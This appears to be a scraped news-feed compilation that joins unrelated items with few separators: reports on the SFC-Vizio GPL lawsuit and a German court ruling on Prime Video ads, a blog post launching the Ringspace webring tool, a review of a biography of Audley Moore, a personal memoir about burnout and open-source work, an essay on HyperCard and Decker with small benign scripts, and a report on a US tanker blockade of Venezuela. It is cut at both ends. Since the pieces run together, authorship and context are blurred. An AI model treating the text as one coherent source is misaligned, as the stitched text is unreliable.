[PDF] grants SFC's motion on the issue that a direct contract was made between SFC and Vizio when SFC's systems administrator, Paul Visscher, requested the source code to a TV that SFC has purchased," the SFC said in a
blog post
. "This contract obligated Vizio to provide SFC the complete and corresponding source code."
The SFC initially asked Vizio to publish its SmartCast source code back in August 2018, based on its claim that the software relies on various applications and libraries that are licensed under the GPLv2 and LGPLv2.1, including the Linux kernel, alsa-utils, GNU bash, GNU awk, bluez, BusyBox, and other components.
Vizio responded in 2019 but the code it provided was incomplete, according to the SFC, and didn't fulfill the company's obligations.
After two more years of negotiation, the SFC
sued Vizio
in October 2021, a relatively uncommon event in the FOSS world due to the cost and difficulty of enforcing open source licenses. SFC director of compliance Denver Gingerich told
The Register
that software developer Sebastian Steck's
open source licensing victory
in Germany against AVM in January appears to be the first time the LGPL has been successfully litigated.
Karen Sandler, executive director of the SFC, told
The Register
in an email that the hearing went well, though Vizio's legal counsel "stridently disagreed" with the legal analysis in the tentative ruling.
"Judge Leal said she would take the matter 'under submission' which means she will think about it further," Sandler said. "After the Court went off the record, Leal's clerk specifically verified the Court reporter could provide an expedited transcript, so Leal will likely review the hearing transcript soon."
Sandler expects Leal will examine the filings again before issuing her opinion, which is likely to be issued in the next few weeks.
Bradley Kühn, policy fellow at the SFC,
posted
about the hearing (in a personal capacity) in a Mastodon thread. His account expresses some skepticism about the validity of Vizio's legal arguments.
"Vizio is effectively saying if you're in a
#GPL
lawsuit, you lose your right to even ask for source at all!!!" he
observed
.
Vizio did not immediately respond to a request for comment. ®
Germany: Amazon is not allowed to force customers to watch ads on Prime Video
Eigentlich gab es bei Amazon Prime keine Werbung, später kostete werbefreies Streaming zusätzlich Geld. Dagegen hatten Verbraucherschützer geklagt – mit Erfolg.
Einem Urteil des Landgerichts München zufolge darf das
US-Unternehmen Amazon
in Deutschland nicht einseitig die Vertragsbedingungen seines Streamingdiensts Prime Video ändern und den Zuschauern Werbespots zeigen. Damit habe der Bundesverband der Verbraucherzentralen mit einer Klage gegen
Amazon
Erfolg gehabt, teilte das Gericht mit. Amazon soll den Kunden nun ein "Berichtigungsschreiben" schicken.
Laut Urteil hatte Amazon Anfang 2024 die Prime-Video-Kunden per Mail informiert, dass ab Februar in begrenztem Umfang
Werbung
gesendet würde. Wer keine Werbung sehen wollte, sollte im Monat 2,99 Euro mehr zahlen. Die 33. Zivilkammer sieht in diesem Vorgehen einen Verstoß gegen den lauteren Wettbewerb.
Das Urteil ist noch nicht rechtskräftig, Amazon behält sich eine Anfechtung der Entscheidung vor: "Wir werden das Urteil prüfen, um unsere nächsten Schritte zu bestimmen", sagte ein Sprecher.
Die Richter werteten die Mail als irreführend.
Amazon
spiegelte den Kunden laut Urteil vor, zu einer einseitigen Vertragsänderung berechtigt zu sein. Das Gericht kam zu dem Schluss, dass weder die Amazon-Nutzungsbedingungen noch das Gesetz eine solche einseitige Änderung erlauben. Bei Vertragsabschluss hätten sich die Kunden auf ein werbefreies Angebot eingestellt, heißt es in der Gerichtsmitteilung. Und weil Amazon ein werbefreies Programm zum "Vertragsgegenstand" gemacht habe, müsse sich das Unternehmen daran festhalten lassen.
Amazon nicht einverstanden
Amazon widersprach: "Obwohl wir die Entscheidung des Gerichts respektieren, sind wir mit den Schlussfolgerungen nicht einverstanden", sagte ein Unternehmenssprecher. "Wir haben unsere Kunden transparent, im Voraus und in Übereinstimmung mit geltendem Recht über das Update zu Werbung bei Prime Video informiert."
Ramona Pop, Vorständin des Verbraucherzentrale Bundesverbands, sprach von einem sehr wichtigen Urteil: "Es zeigt, dass die zusätzliche Werbung bei Amazon Prime Video nicht ohne Mitwirkung der betroffenen Verbraucher:innen erfolgen durfte." Mitglieder hätten nach Ansicht der Verbraucherzentrale weiter Anspruch auf Prime ohne Werbung – "und zwar ohne Mehrkosten".
I'm tired of the internet getting worse. There's a real risk in that sentiment of wallowing in nostalgia. Yes, it's true: I grew up on dialup—early dialup, no less. I remember my father struggling to pull down images via Mosaic on a 14.4 modem. I remember MUDs. I remember the high drama of AIM away messages. I remember Livejournal.
Having established my elder millennial bona fides, I want to make clear that the worsening of the internet is not
just
because things are different from what they were. The promise of the internet—access to knowledge and people from around the world—is slipping away. We all know Cory Doctorow's word for it. I don't particularly like it because the signifier now oversimplifies the signified. We're living through something far more dangerous than the constant worsening of products. The very integrity of our knowledge is imperiled.
I won't relitigate all that. You can read my warnings
here
if you like.
If we accept that the web we know and love is disappearing, and that the future holds nothing but a sea of slop unless we act, we can begin seeking solutions. There is some sense in looking to the past for answers, if it is something from the past we wish to reclaim. I'll speak for myself. I want a
human web
, where I have reasonable expectations that what I read was written by a person, not a model. I want a web of creativity and passion. I want what this network was always supposed to give us, and what the tech industry has reduced into a cheap commodity: connection.
There's an old idea that serves this function well. I think it's time to bring back webrings.
If you are too young to remember them, webrings were a simple idea: gather a bunch of websites with a shared focus; link them together in a sequence; the last one links to the first one. That's it. Things were simpler. Even the concept of a certificate to verify a site's chain of trust was a long way off.
Trust undergirded the whole system, even if it wasn't technical trust. Webrings operated on good faith and mutual assurance that the members of the ring would create work that benefited all community members—readers and ring members alike. That is a form of trust, one that is in desperately short supply on today's internet.
I wonder: could the mold of a webring be modernized with modern trust concepts to serve the purposes of a human web? What might that look like? I've been thinking about it a lot.
In fact, I've been thinking about it for five months now. Since I couldn't get the idea out of my brain, I built a thing.
Introducing Ringspace
Ringspace
is a proof-of-concept for how we might modernize the webring concept to provide a reasonable amount of trust within a small human community of creators. It attempts to provide readers of sites with a guarantee that the site is a) who they claim to be, and b) in good standing in the community. With a simple CLI and an accompanying browser extension (and a little asymmetric cryptography), the webring model blossoms into a trust model suitable for small to medium-sized communities.
That scale is part of the design. Ringspace rings are not intended to be internet-scale. How could any circle of trust truly be that large?
I'll let you all read the details on the
project documentation
. This is by no means perfect, final, or production-ready. But it demonstrates how we might apply a little humanity to our technology to recapture what we've lost. The internet can be a force for good. We can bend the network to our will. We just have to try.
Oh, and as always, no AI was used in the creation of Ringspace.
Let me know what you think! I'm eager to see how this idea grows.
Queen Mother: Black Nationalism, Reparations, and the Untold Story of Audley Moore
Portside
portside.org
2025-12-18 02:32:54
Queen Mother: Black Nationalism, Reparations, and the Untold Story of Audley Moore
Geoffrey
Wed, 12/17/2025 - 21:32
...
Queen Mother: Black Nationalism, Reparations, and the Untold Story of Audley Moore
Ashley D. Farmer
Pantheon
ISBN: 9780593701546
Inspired by Marcus Garvey, surveilled by J. Edgar Hoover, mentor to Malcolm X, eulogized by Al Sharpton and Louis Farrakhan — someone with this sort of résumé deserves to be a household name, not to mention a dream subject for anyone seeking a window into a century of Black liberation movements. But, somehow, Audley Moore has escaped the acclaim of her fellow travelers.
Moore’s childhood was spent in a precarious middle ground between extreme racial violence and an emerging Black middle class. Her father’s untimely death cut short the family’s prospect of upward mobility, and she bounced between unfulfilling jobs before eventually ending up in Harlem. But it was her encounters with Garvey before leaving New Orleans that proved foundational to Moore’s political life, throughout which Black Nationalism served as her North Star. Farmer writes that “it was only after she became a Garveyite that she began to see herself as part of a global Black community.”
Moore spent much of the 1930s and 40s advancing communist organizing. The Communist Party spent much of this same period as part of a popular front (alongside liberals) focused on countering fascism, although communists were quickly pushed to the margins as the Red Scare took hold. In the first iteration of the race-versus-class debate that would recur all her life, Moore never felt fully convinced that communists had the interest of Black people at heart, and their ultimate disavowal of Black Nationalism prompted her departure from the party.
After a spell back in Louisiana that included organizing on behalf of people incarcerated at Angola (the nickname of the Louisiana State Penitentiary), Moore charged full force into campaigning for an independent Black republic within the territory of the United States, remaining skeptical of the integrationist aims of much of the Civil Rights Movement.
With the 100th anniversary of the Emancipation Proclamation serving as a key marker, Moore called for reparations both because of their moral justification and for their potential to serve as the financial engine of a thriving Black nation. She urged Malcolm X to take up this call. (He was among the first to call Moore by the title she would be remembered by, “Queen Mother,” which elders from Ghana’s Asante tribe later officially bestowed upon her.)
Queen Mother
adopts an impressively transatlantic perspective, contributing to a growing canon on the ties between Black Americans and African-independence leaders that includes Howard W. French’s
The Second Emancipation
. Not only did the growth of the Black Power movement lead Moore and others to embrace their African cultural heritage, she developed close personal and political ties to figures like Sékou Touré and Julius Nyerere.
It was also in this period that Moore became infatuated with Ugandan dictator Idi Amin, one of several blemishes on her record that — as with her regressive views on gender — Farmer does not shy away from. Moore remained connected to the African continent for the rest of her life. She struck up a friendship with Nelson and Winnie Mandela after Nelson’s release from prison and ultimately passed on her title of “Queen Mother” to Winnie.
Moore’s later years were marked by a continuing commitment to the cause even as her body slowed down. She had a small speaking role at the 1995 Million Man March and witnessed the growth of movements like the National Coalition of Blacks for Reparations in America, leaving her with a sense of optimism at the time of her death. While Moore never saw her aspirations fulfilled, Farmer writes that “her life was a master class in striving for a dream she knew would likely never come true.”
Farmer managed to produce this extensive biography despite the archival limitations that contributed to Moore’s erasure. While Moore’s artifacts are largely missing — and a fire destroyed many of her records — Farmer nonetheless pieced together information through interviews with Moore’s family and acquaintances, government surveillance files, and previously undiscovered records from her childhood in Louisiana. Although this allows
Queen Mother
to convey the events of Moore’s life in thorough detail, the broader narrative can, at times, get lost in the minutiae.
Still, reading
Queen Mother
leaves one with a sense of amazement that a single person could’ve woven her way into so many nooks and crannies of 20th-century history. Farmer’s book may well ensure that future accounts of that history give Audley Moore her due.
Tim Hirschel-Burns
is a policy advocate and writer based in Washington, DC. He holds a J.D. from Yale Law School and has written for publications including the Los Angeles Review of Books, Foreign Policy, and African Arguments. Find him on Bluesky at timhirschelburns.bsky.social.
This fictional story begins more than 10 years ago. I was a student at
technical university and was confused by how outdated some of the
programming-related courses are. I was checking out a few first
lections and usually skipping the rest of them (except a couple
courses that were fun and uptodate). In my spare time I was tinkering
on gentoo linux, cybersecurity and competitive programming
(codeforces, ACM ICPC, etc). I wanted to start working ASAP, so that I
could finally get to the most interesting part, but man, how wrong I
was...
This write up is inspired by my university friend, who made a
film
about my time living in a tent in
a turkish forest and working on my FOSS projects.
The Corporate Work
To impress one girl, in third year of University, I passed an
interview and got a job offer in the hugest internet corporation in
the country. I did a bit of Python/webdev and in a few months and a
couple of internal interviews I switched to SRE role for search engine
and services around. This was my first disenchantment in technologies
and processes around. Everything was a mess and barely
maintainable. Three implementations of string type with different
memory allocation approaches, monorepo of hundred gigabytes, tons of
services glued together and only the god knows how they keep working.
But the worst part is not a mess or lack of well-defined processes,
the worst part is a feeling of helplessnes, a feeling that your have a
0 impact, you just spend months of your life to keep this stuff
floating. 1 year into corporate work and I have a clear understanding
that health insurance, extremely comfy office with massage, yoga,
language clubs, cookies or watever you can imagine, a salary times
higher than the average in your country doesn't matter if you feel
miserable. Moreover, I was afraid to get into the trap of comfort and
to start stagnating together with the corporation and its messy
codebase :) P.S. The girl wasn't particularly impressed by those
achievements as well.
New University and Startups
Luckily, around this time I got a chance to switch the university.
This time it was fun. It was a completely new city built for this
particular Uni, professors were from all over the world, program was
made in collaboration with
CMU
,
almost all communication was in English. It was tons of fun. I had a
good background and amount of hard skills to keep up with studies
relatively easy and I took the opportunity to acquire soft skills and
business skills as much as I could.
In addition to techncical communication, enterpreneurship and other
courses, we were building students community and organizations,
creating sport clubs, changing the university itstelf, participating
in hackathons, and spinning up startups. The amount of energy and
effort was impressive. We've built a streaming app, before periscope
became a thing, created a delivery service for our city before taxi
apps appeared. And this is only a couple of projects I personally was
in a charge of. A lot more things were happening around. It was
exciting time.
I didn't forget about Computer Science and cool technologies and was
learning Lisp, FP and Clojure in parallel. So mindblowing, so
interesting. I desired to apply it in a real world. Maybe rewrite
the delivery platform? A few days after the meeting, where we
discussed a potential refactoring, my uni friend came to me and asked:
Would you like to help my two friends from UK and France to build a
platform for managing commercial buildings? We can use watever tech
stack you want.
Despite being a cool experience, the delivery wasn't a profitable
project, it was more like a fun pet project made by students for city
citizens. It was already at the end of its lifecycle, so getting into
a more scalable international adventure was tempting. We had a calls
with the guys and started to build the platform from scratch in a
completely new and unusual tech stack.
The Dark Times
Everything started bright and fun, we were building and delivering
relatively fast, techonologies were awesome and all that, but there
were a few catches. 1. I wasn't a founder of the project and didn't
have a enough "business vote power". 2. My soft and leading skills
were much better than a few years ago, but still very suboptimal. 3. I
already had enough fun with business parts in delivery project and was
focused almost solely on technologies and software development in this
one.
I was designing architecture, CI pipelines, containirized
infrastructure (before kubernetes was a thing), workflows, I was doing
docs, refactorings, scrums-agiles, onboardings, task tracker
configurations, etc. It was a lot of new and important experience,
but at the same time it was a lot of load. Of course, I couldn't do
everything well. There are a few conflicts and tension points
appeared in the team and I didn't resolve them properly and
completely. Moreover, I didn't have enough energy to do so. I was
tired. I was exhausted.
I cared too much about tech and processes, but let the other aspects
of the project slip, including communication, top-level decision
making power and meaningfulness. At the point, where I overworked,
stressed and lacking power and leverage, it was extremely hard to
change anything. I couldn't just keep working, because I was almost
physically vomiting when open the project in the text editor. I
decided to leave.
Cause of my random contribution to some open source Clojure project,
just a couple weeks after I left the project, I got an invite for an
interview. Did I mention that for my whole life I had a desire to make
a free and open source software? It looked right to me, it felt
important and impactful. Some of it were inspired by hacker culture
of 2000s and my youth idealism, but some of it became a part of me and
became a kind of an internal belief.
However, it was never enough time for it. Everyone around were telling
you can do it next sprint/month/whatever, let's finish this feature
first, or we can't do so, otherwise our competitors would be able to
steal our tech, so I was only casually contributing to FOSS, when I
could, but it was usually minor. Even with those minors
contributions, somehow I got this invite.
The Alps
The interview was by the one of the best Clojure teams in my country
and I passed it relatively easy and also got x5 salary without any
negotiation. Yes, I cared only about technologies on my previous
project and it wasn't too hard to make an x5, but it was still quite
high salary for the market at the moment. This time I didn't have any
expectations. I just wanted to save money and buy a free time to
recover from my previous overworking experience.
Plan was simple: Work for a year, save some money, get at least a
couple years to travel, work with psychologist, play the games, ride
the bicycle and feel happy.
I moved to the cultural capital (most beatiful and historically rich
cities), spend a few cool, fulfiling and interesting days at my
ex-coworker's place (fellow hacker and researcher, one of the
important figures in tor project), while looking for an appartement
for rent. When I found the apparts near the office I moved in and
started my new job.
The work was relatively boring, I myself was tired, but I was
following the plan: I was saving around 90% of the salary and did my
dids and duties. I also had some activities outside of the work:
riding the snowboard, learning acrobatics, visiting mountains from
Siberia to Alps, hanging out with friends, visiting some iconic
historical places, traveling for hackathons and conferences around the
Europe.
Despite the fun I got from sports and social life, I still felt
exhausted, I didn't want to wake up, it was hard to get up from the
bed, it was not much reason to do so, it was a deep apathy. Luckily,
around this time I got allocated to lead a new project, a EMR for
hospices in US. This turned out to be an incredible experience.
It started, when we with my friend were hanging out in Austria, in
cozy chalet on the side of the mountain. We got tickets for airplane
for 80$ (the price for both ways, we got it half a year in advance on
a random sale), and rented a room for 10EUR/night(?) We had to share
the bed and we were cooking ourselves to keep expenses low, but it was
incredibly amazing place. Not usual "amazing", but really-really
amazing. The weather, the snow, the views. We were snowboarding the
powder, glashiers and forests. We were comming back home in the
evening and eating meals we made near a crackling fireplace.
In one of such beautiful evenings of my vacations I got a work call,
the call about this potential new project for hospices. I met two
stackeholders and we get to know each other a bit. It was pleasant,
they were nice and seemed smart, their expectations were unrealistic,
but they were very cooperative and understanding, so I got a feeling
that it can be a fun project.
Grown-Up Start-Up
After I came back from vacations I started to work with those two guys
from US and building a PoC of the system. We were discussing
requirements, did remote user testings and assesments. I onboarded a
couple more devs in the team and we started to build stuff even
faster. It was very pleasant to work with those men, I was genuinely
happy to interact with them, but I wasn't too much excited about the
project, I wasn't too much excited about life in general at the
moment. It was just another commercial EMR. I didn't feel any
meaning in it, I only felt that I'm underemployed, I make some CRUDs
and web pages, when I spent years learning quite involved Computer
Science and Math.
It was already almost a half a year into the project, but we still
didn't have any real users. Moreover, I was afraid that the system
we've built was based on our discussion and extrapolations mostly,
rather than on real use-cases. I suggested that I come to US, go
around the hospice and we interview doctors and nurses, visit their
planning meeting and all that things.
It turned out to be a great experience, together with my lovely
stackholders we collected a lot of data and insights and adjusted the
current implementation quite radically to fit the real needs. Besides
the work I had a lot of new experiences (
video log
1
,
vlog
2
): visiting a lot of places, shooting
guns, dating a wonderful girl, spending a time on the farm, going to
hot springs, learning Spanish from Mexican workers, watching american
football games IRL, doing beautiful hikes.
What is more important I've built a long-term friendship with Troy and
Robb. After I spent time in hospice, the project became more
meaningful, I started to feel the real need for it, I also had a lot
of impact on the project. It didn't feel completely right because of
proprietary nature, but other than that I was very happy about it.
The humans involved in it were top-notch, interactions with them were
a pure pleasure.
Burning and Saving
We were getting closer to one year point mark, still not yet deployed
on our first hospice (owned by one of the four stackeholders). I work
as hard as possible and we get all base functionality ready, but it
has the price: I got even more exhausted. Guys are very happy with
what we achieved and asking me if I want to become a stackeholder.
Rationally speaking, it's a great opportunity: wonderful humans, very
reliable and scalable business, fancy tech stack, but personally I
don't feel like it's the right way.
It's a proprietary software and it bothers me. It's a CRUD web app
and feels much less than I'm capable of. And last, but not least, I
still exhausted, maybe even a bit more in the last a few months, so
I'm afraid that I would unintentionally start sabotaging the work we
do if I keep working on the project.
At this point, I had enough money for 10 years of a quite minimalistic
life. I have an apartment at home town, my expenses are low, I spend
around 100$ for food and 100$ for sports a month and do occasional
budget-friendly trips around the world. We made the first production
release, onboarded a few people (nurses and doctors) and got our first
billing done IIRC. And... I deciding to leave the project, follow my
original plan and finally get some rest.
Vacations and the Start of Open Source Journey
I allocated to month to do nothing. I spent a couple of weeks laying
on the bed and walking around. After that I started to play some
video games, wandering around the town and going for casual street
workouts with my friend. It was intentional, I was learning how not
to blame myself for not being productive, I was learning how to care
of myself, my physical and emotional health. I started to feel, I
stopped to hurry. After those two month I built a bit of useful
boredom, which made me continue to tinker on Nix, reproducible dev
environments and all those things.
I couldn't work much at the beginning. Maybe 15 or 30 minutes a day
before I got exhausted again, some days I couldn't work at all,
sometimes I couldn't even speak. Slowly but steadily, I got my
curiousity and courage back. I started to make videos and streams on
the topics I learn and explore, I started to build my small FOSS pet
projects. Not immediately, bu I got back some of my ability to work
and to live. I found power to get a few sessions with psychologist
and it also helped to feel better or at least something (:
In half a year I got to the level, where I could work a few hours
straight (not every day, but quite often). I already had a few minor
FOSS projects and I switched from Nix to Guix (because I wanted a
general purpose language instead of DSL and liked lisps ATM). It
turned out that there is no Home Manager for Guix, however, it wasn't
a big deal, I had a confidence that I can make it myself and I did
it. I built it in a few months and later upsteamed it to Guix as a
Guix Home subsystem.
This was a year into my Open Source journey, but I already gained a
lot of my productivity, curiosity and fullfilment back. I made a few
FOSS project like
RDE
, Guix Home. I got a lot of positive
emails and feedback. I became much more lively and happy. I wouldn't
say I was completely happy at this moment, but I was a half a way into
it.
The War
I definitely was on a right track and everything were getting together
and I was getting better with every day. I was tinkering, having fun,
getting the meaning, happinnes and liveness. I felt like taking a few
years off and working full time on Open Source was a great
decision. The year went quickly, I did a lot of contributions to mine
and others FOSS projects, I broke my leg on a wakeboard, got into
climbing and kayking and planned two trips for the winter.
I've spent New Year week in Turkey in the mountains climbing with
folks I met a couple of months before in a climbing gym. Two months
later I had a snowboarding trip with my university friends in Siberia.
One morning I woke up 5 am and saw my half-sleeping friend watching
some crappy message by president on TV in the other room. I was like:
what the heck are you doing, bro? He replied: it seems like the we
(goverment of our country) started a war. I was: No way, you are
messing with me.
We couldn't accept this fact for a few days, we couldn't belive that
it can happen in the 21th century, but it actually happened. We
continued to ride the powder and tried to enjoy our time, but were
constantly scrolling the news in disbelief.
A few month forward, I got a new pasport for travels instead of
expiring one, got some other documents ready, packed a backpack, took
my mom's car and went to the Georgia for unknown amount of time. I
had only a couple thousands of dollars in cash and a couple more I
transfered to my friend three months before. My savings on the bank
and investment accounts were frozen, so instead of peacful 10 years of
minimalistic life I just got into unknowns without a job, a home and
running out of budget quickly.
The awfulness of war, opressive regimes and all that are important
topics, but we won't talk about them today, let's focus on how I ended
up in the forest writing an open source software.
Running Out of Money
I've been to Georgia (Sakartvelo) in 2019 and was a bit familiar with
this beatiful hospitable country. This time it was even more
enjoyable experience. So much new and interesting things, a lot of
infrastructure improvements since the last time. The weather is so
wondeful, that it was hard to be stereotypically grumpy as I was the
whole life. Almost every day is sunny and nice. I was enjoying every
moment here.
The bureauchracy is very manageable, I got a sim card, bank account
and legal entity in a couple of weeks. After the most of the
paperwork was settled, I came back to my FOSS projects, spending tons
of time with them. The only issue at the moment was money, they were
evaporating fast. With two my good friends we were renting a room at
guesthouse. It costed around 200$/month/person, but it was too tight
for 3 people. A little bit later we found an apartment with 3
bedrooms and it became 500$/month/person (yeah, this is quite
expensive for Georgia, but a lot of people came here cause of the war
and the demand was too high at the moment). It was sparse and comfy,
I finally could function properly and work efficiently.
A half of the time I was coding, half of the time I was researching
and trying to build a sustainable financial model for the projects and
a half of the time doing side projects to replenish the treasury. It
turned out to be quite a hard task to raise funding for FOSS work,
without getting into VC money. And VC money will likely screw up your
project. At least from what I see from other open source projects
nearby.
Donations and Trip to Turkey
Other option was
donations
, I made an
opencollective
page
and it is quite successful for
the size of the project, we get around 2-3k EUR/year. However, it's
not enough to pay the bills (at least at the moment) even for one
person, not talking about other contributors. So, I decided not to
rely on them and keep it as a backup for the harsh time or some
project-related activities (later we organaized an
internship for
RDE
from this funds).
I started to look for consulting contracts, so I can apply the stuff I
develop to real world projects and also get paid for it. I knew from
the beginning that at some point of time I'll need to get money for my
work somehow. That's why when I started my Open Source Journey a
couple years ago I also started to make
videos and
streams
.
Thanks to those videos I landed my first guix-related contract. I
went to the Turkey for one month, built a custom Guix-based operating
system for PinePhone, teached a small dev team about Guix and Emacs
and had a very pleasant time with very hospitable guys. It also gave
me enough money to cover the next few months of my life.
By the end of the spring our rent finished and we with my friends
moved apart. I found a room in a coliving for 300$/month and was keep
looking on how to stay afloat.
UAE to Save Money
I was invited to teach a lisp course in
Lalambda
2023
, a summer school on advanced
programming and contemporary art. It's a not for profit activity, but
I like teaching, so I committed to it and spent a few weeks preparing
materials and exercises for students. At the same time we were
chatting with my mid-school-times friend and he invited me to stay at
his place in Emirates and to hang out. It was a nice opportunity to
spend time with my friend and also save some money. I took tickets to
Abu-Dhabi for the next day after summer school finishes.
Lalambda was a fantastic experience, the classes went great, I got a
lot of positive feedback, I met many cool people and a very nice girl
with PhD. And on this positive note I left Georgia.
Next three month I spent in UAE. It was hot, 46-48 degrees celsius
outside, so most of the time I spent either at home working or at
climbing gym training, and of course sometimes hanging out with my
school friend and his friends.
Very cool and productive times, I implemented a lot of features in my
current projects, made a few releases, started a
new FOSS
project
(an IDE for Guile Scheme) and started preparation for
upcoming conferences.
However, my UAE visa was expiring and I had to find another country to
stay. Finances didn't get better, so it had to be very inexpensive
country. I decided to go head first into the Turkey as most cost
efficient and familiar option I knew at the moment. I've been here a
couple of times already: wakeboarding in 2020, rockclimbing in winter
2021-2022 and consulting in 2023. But this time was different, I had a
backpack, 900$ and 200EUR in cash and no foreseable source of funding.
Hiding in the Forest
Fast forward a few intermediate stops, I landed in Antalya and was
looking for the bus to Geyikbairi (a pine forest valley surrounded by
mountains, a disneyland for rock climbers). I've been here in 2021,
but last time my friend picked up me from airport and delivered
straight to the bungalow, this time I was on my own. I missed the
bus, but somehow managed to get to the valley. I had a tent booked in
one of the campings for 8EUR/night, it included access to shower,
kitchen and common indoor space.
There was a cat (a few of them) in the kitchen and common space,
causing a severe allergy. So I was walking around the valley and
looking for another place to stay for a few days and found another
camping, namely camp Geyik. In the meantime I recorded
my talk about
Scheme IDE
for EmacsConf
2023, so people can see what cool stuff I'm working on.
After I finished with conference talk, I went by bus to the city and
found a two person (actually 1.5 person) poked and fixed tent in
Decathlon for ~100EUR and a blanket for 5 EUR. Came back and
negotiated a price (around 800EUR for 4 month) for access to common
area, kitchen and shower. Found a cozy spot in the woods, pitched a
tent and started to work even harder on my FOSS projects.
Surviving
I had around 100$ left, the visa allowed to stay for 3 month in a half
a year (with mandatory visa run after first 2 months), the winter was
comming, the rains and the winds were getting stronger. That was only
the beginning.
HyperCard
is one of the most influential pieces of software in history, providing a rich and extensible programming environment that was truly in the spirit of the Macintosh: visual, immediate, accessible.
Today there is no shortage of tools claiming the mantle of
The Modern HyperCard
. Curiously, these visions of the future often have little
structurally or conceptually
in common with their supposed ancestor- or one another. From “low-code” web application builders to Mathematica-inspired notebook environments to note-taking applications (and- distressingly- quite a few hands-free slop-generation tools), it seems as though everyone who reaches for HyperCard grasps at a different shape. For many, “HyperCard” is perhaps more of a
feeling
of empowerment than any particular manifestation of features on a computer.
The most common flavor of “Modernized” HyperCard aspirants seems to hew closely to the design of Microsoft’s
VisualBasic
: rapid-prototyping applications which focus on the drag-and-drop construction of forms and windows out of a collection of standard user interface
widgets
. Interaction is wired up via event handlers, but the underlying programming model is strictly imperative. Data lives in mutable variables. Applications are built by
developers
and shipped sealed and inviolate to mere
users
.
Microsoft VisualBasic v1.0
I see HyperCard differently. It certainly had event-based programming wired up to interactive buttons and fields, but there was something evasively
softer
and more pliable about it as a medium. It broke down the hard distinctions we tend to take for granted between
programs
and
documents
,
developers
and
users
. When I designed
Decker
, I wanted to build something that retained the intuitive and powerful
stack of cards
metaphor as well as HyperCard’s emphasis on being a
painting tool
.
A Stacked Deck
HyperCard and Decker organize the world like a stack of paper index cards. One card is visible at a time. The user
moves
from card to card in an imaginary space, much as a web browser navigates between webpages. By default, cards are laid out in a linear sequence:
As in HyperCard, Decker allows a user to cycle through cards in this sequence with cursor keys
1
. If you’re creating something like a flipbook or a presentation, this may be the only navigation structure needed!
Cards have a fixed size, large enough to display an idea- a few images, a few sentences and buttons- but
small
enough to motivate breaking large ideas down. An entire novel wouldn’t go on a card; perhaps a card is a chapter, a page, or a single paragraph annotated with supporting material. By breaking ideas into discrete cards, they become easy to rearrange and cross-reference.
Cards are a Canvas
Viewed within the broader sweep of
Bill Atkinson
’s body of work, I see HyperCard first and foremost as
a better, more refined version of
MacPaint
. The user interface
bristles
with features related to pushing around pixels on cards:
Hypercard v2.0
Most VisualBasic-like tools permit programmers to
import
graphics and display them upon forms somehow, but they rarely feature any kind of built-in image editing functionality. Placing drawing tools directly at a user’s disposal at all times may seem like a subtle difference, but it
profoundly
changes the workflow. In HyperCard or Decker, if I want a button with a custom icon I can simply use the pencil tool to draw on a card background and position a transparent button on top:
If I want to highlight and annotate some text in a field, I can likewise make it transparent and doodle away:
Custom brushes
allow for a broad range of painterly stipples and directional textures. With a customized color palette, the results can be suprisingly delicate:
Don’t underestimate the value of your sketchbook
being
your development environment!
Cards are a State Machine
A user can impose non-linear navigation between cards with links, buttons, or other scripted contrivances. Cards thus represent the nodes of a graph, or the states within a state machine.
Many applications and games can be modeled by state machines. An adaptation of a
Choose Your Own Adventure
story doesn’t need any
programming
, just cards and a web of connections for a player to explore.
Cross-referenced cards don’t have any
intrinsic
physical relationship with one another, but using
transitional visual effects
can
suggest
these relationships and help to anchor the user:
Cards are Modals
Moving between cards is assisted by a built-in history mechanism: many paths can lead to a card, so it is useful to be able to return whence you’ve come:
Having this mechanism makes cards an adequate substitute for modal dialogs
2
.
Cards are Records
Decker embraces
reified state
: persistent information lives within widgets that reside upon cards. Code and data have a “physical” location within the deck. If we have several cards with consistently-named widgets, we can think of each card as a record within a database.
Valentiner
, a greeting-card application built in Decker, uses “record cards” to store background images and clip-art characters for card covers (alongside punny oneliners):
To populate a listbox with the names of all the clipart, the cards of a deck are queried based on a naming convention:
onviewdo ontrim x do (count"char_") drop x end char.value:select Image:trim@key where key like"char_*"from deck.cards end
These records are schemaless and freely extensible: they could contain additional notes or extra drafts of art in an ad-hoc fashion. We can easily add or remove record cards without needing to touch any code.
Cards are Objects
Like HyperCard, Decker is built around message-passing. Interacting with widgets on a card produces messages which are handled by scripts on the widgets, “bubbled up” to the enclosing card’s scripts, or even handled by scripts attached to the deck itself. Scripts can also send their own “synthetic” event-messages to distant parts of the deck.
Let’s say we’re using a card to keep track of important information:
We
could
send messages that simulate clicking the buttons of our form from elsewhere in the deck:
safetyCounter.widgets.button1.event.click
But we could provide a cleaner interface by moving all the logic to the card script,
onincrementdo days.data:days.data+1 end onresetdo days.data:0 end
Allowing external scripts to send messages to the same event handlers as the buttons:
safetyCounter.event.reset
If we then added features,
It would only be necessary to update internal logic; external scripts can stay the same:
onincrementdo days.data:days.data+1 end onresetdo days.data:0 screwups.data:screwups.data+1 play["oh no"] end
By providing an encapsulated container for state and code, and exposing a message-passing interface to the outside world, cards can function like a Smalltalk “Object” combined with a graphical user interface; equally accessible to humans or scripts.
Cards are Workbenches
By sprinkling interactive elements onto a card, we can build tiny ad-hoc tools that support the task at hand.
Say, a button that mirrors the card background we’re sketching to help make mistakes more apparent:
onclickdo card.image.transform.horiz end
A button that saves a screenshot of a specific region of a card, masking transparency into opaque white:
onclickdo write[app.render[card].map[0 dict 32].copy[me.pos me.size]] end
A live editor for the 1-bit patterns in our drawing:
Or perhaps an interactive preview of animations:
Building
exactly
the tool we need, operating on data immediately at hand, is often
tremendously
simpler than making something general-purpose and reusable. Saving and restoring, drawing tools, clipboard operations, text editing, and even undo history are already provided by the substrate.
Since these tiny tools live on cards, they naturally travel with the rest of a project. Hidden “backstage” cards are a great way to illuminate the inner workings of your projects to future tinkerers!
Wrapping Up
As we’ve seen, HyperCard’s “stack of cards” metaphor can scale usefully to projects along a wide range of complexity, from collections of mostly static data to involved
program-like
constructions. Understanding the benefits of this model has valuable applications for the construction of malleable, modular systems.
An oil tanker called the Skipper in the southern Caribbean Sea was seized by the United States on December 10th. | Vantor, via Associated Press
US President
Donald Trump
late Tuesday declared a blockade on “all sanctioned
oil
tankers” approaching and leaving
Venezuela
, a major escalation in what’s widely seen as an accelerating march to war with the South American country.
The “total and complete blockade,” Trump
wrote
on his
social media
platform, will only be lifted when Venezuela returns to the US “all of the Oil, Land, and other Assets that they previously stole from us.”
“Venezuela is completely surrounded by the largest Armada ever assembled in the History of South America,” Trump wrote, referring to the massive
US military
